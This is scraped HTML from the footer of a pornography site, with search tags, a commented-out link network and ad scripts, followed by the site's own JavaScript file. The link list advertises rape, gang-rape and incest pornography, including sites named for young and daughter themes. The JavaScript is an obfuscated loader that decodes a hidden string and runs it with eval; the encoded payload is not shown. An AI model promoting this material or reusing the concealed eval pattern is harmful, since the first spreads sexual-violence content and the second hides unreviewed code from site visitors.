href="/en/search/U2Nod2VzdGVy/" target="_self" title="Schwester"><i class="fa fa-search"></i> Schwester</a></li> <li><a href="/en/search/b2xkIG1hbiBhbmQgdGVlbg/" target="_self" title="old man and teen"><i class="fa fa-search"></i> old man and teen</a></li> <li><a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="fa fa-search"></i> Sperm</a></li> <li><a href="/en/search/Wm9ybGE/" target="_self" title="Zorla"><i class="fa fa-search"></i> Zorla</a></li> <li><a href="/en/search/U2V4eQ/" target="_self" title="Sexy"><i class="fa fa-search"></i> Sexy</a></li> <li><a href="/en/search/RW5zZXN0/" target="_self" title="Ensest"><i class="fa fa-search"></i> Ensest</a></li> <li><a href="/en/search/U29yZWxsYQ/" target="_self" title="Sorella"><i class="fa fa-search"></i> Sorella</a></li>      
                </ul>
                
                
                
                <h2>Network Sites</h2>
                
                <ul class="list-1">
                    
<!-- <li><a href="http://rapeporn.name" data-ct="506518648"> Rape Porn</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"> porno vergewaltigung</a></li><li><a href="https://mom-son.com" data-ct="3327024566"> Mom Son Porn</a></li><li><a href="https://incestfamilyporn.com/" data-ct="277708982"> Incest Family Porn</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"> momsonporn.cc</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"> real mom son sex</a></li><li><a href="https://daddyporn.cc/" data-ct="1323178926"> daddy porn</a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137"> rape scene site</a></li><li><a href="https://porntaboofamily.com/" data-ct="3795966225"> porn taboo family</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"> HentaiIncest</a></li><li><a href="https://momsonporntube.org/" data-ct="17588123"> Mom Son Porn Tube</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"> swingers party tube</a></li><li><a href="https://momsonsextube.net/" data-ct="190203505"> Mom Son Sex Tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"> muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"> deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"> realmomandsonfucking</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"> best free taboo porn</a></li><li><a href="https://incest-porn.com" data-ct="647060781"> Incest Porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"> realsonfuckmom</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"> Porntaboofree.com</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"> real mom and son sex video</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"> sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"> puretaboofullvideos.com</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"> rape video site</a></li><li><a href="https://momandson.cc/" data-ct="1040741760"> mom and son</a></li><li><a href="https://incest.name/" data-ct="1047563058"> Incest.name</a></li> -->   

                </ul>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; momsonporn.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-long-arrow-alt-up"></i></div>
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b36c02bb02b4a77934646a0b6855967","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
            
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: application/javascript
request_url: https://momsonporn.net/js/DTbZXjGmZBn6d2i.js
body_size: 22593
content:
function kitojdk(wuggdavme){var lhxs='Z';var wfsk='A';var hrejaurox=[];var smjegrvk=new RegExp('['+wfsk+'-'+lhxs+']');var xywnmqwsm=wuggdavme.split(smjegrvk);for(var i=0;i<xywnmqwsm.length;i++){hrejaurox.push(String.fromCharCode(parseInt(xywnmqwsm[i],16)/(76)));}eval(hrejaurox.splice(1,hrejaurox.length).join(''));}kitojdk('[base64]'); 
     